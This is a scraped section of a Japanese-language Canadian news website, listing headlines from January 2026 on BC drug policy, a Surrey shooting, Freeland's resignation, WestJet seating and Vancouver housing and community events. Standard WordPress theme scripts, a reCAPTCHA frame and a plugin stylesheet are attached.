        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-20561","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3736";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "623";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69725f5f03413
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"ae45f8eb68","ip":"18.221.37.23","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.267 seconds, on 2026年1月22日 @ 9:33 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uOztKLKJgrZAVjHYS2Kgrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769103203475');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3
body_size: 422
content:
.cjt-videos {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.cjt-video {
    flex: 1 1 300px;
}

.cjt-video h3 {
    margin-top: 0;
}

.cjt-video video {
    width: 100%;
    height: auto;
}
.cjt-video video::-webkit-media-controls-timeline {
    display: none !important;
}
.cjt-video video::-webkit-media-controls-current-time-display {
    display: none;
}

@keyframes slideInRight {
    0% {
        transform: translateX(100%);
        opacity: 0;
    }
    100% {
        transform: translateX(0);
        opacity: 1;
    }
}

.cjt-video .small {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 300px;
    height: auto;
    z-index: 1000;
    animation: slideInRight 0.5s ease-out;
}

.closeButton {
    background: url(./images/btn-close.svg) 0 0 no-repeat;
    width: 21px;
    height: 21px;
    background-size: contain;
    border: 0;
    z-index: 1;
    position: absolute;
    top: 3px;
    right: 3px;
    cursor: pointer;
}

.title-ad {
    background-color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 0px;
    color: #7a7a7a;
    margin-bottom: 3px;
    line-height: 1;
}
